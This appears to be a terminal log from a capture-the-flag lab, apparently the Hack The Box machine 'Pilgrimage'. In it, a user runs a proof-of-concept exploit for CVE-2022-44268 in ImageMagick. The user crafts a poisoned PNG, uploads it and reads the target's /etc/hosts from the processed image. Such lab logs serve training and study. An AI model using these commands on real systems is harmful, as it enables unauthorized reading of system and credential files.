 ┌──(kali㉿kali)-[~/pentest/VM/results/10.10.11.219/exploit/CVE-2022-44268]
└─$ ls
CVE-2022-44268.py  Dockerfile  imagetopoison.png  README.md  requirements.txt
┌──(kali㉿kali)-[~/pentest/VM/results/10.10.11.219/exploit/CVE-2022-44268]
└─$ sudo python3 CVE-2022-44268.py --image imagetopoison.png --file-to-read /etc/hosts --output poisoned.png
┌──(kali㉿kali)-[~/pentest/VM/results/10.10.11.219/exploit/CVE-2022-44268]
└─$ ls
CVE-2022-44268.py  Dockerfile  imagetopoison.png  poisoned.png  README.md  requirements.txt
┌──(kali㉿kali)-[~/pentest/VM/results/10.10.11.219/exploit/CVE-2022-44268]
└─$ sudo python3 CVE-2022-44268.py --url http://pilgrimage.htb/shrunk/654aa0bc2d46a.png
127.0.0.1       localhost
127.0.1.1       pilgrimage pilgrimage.htb
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters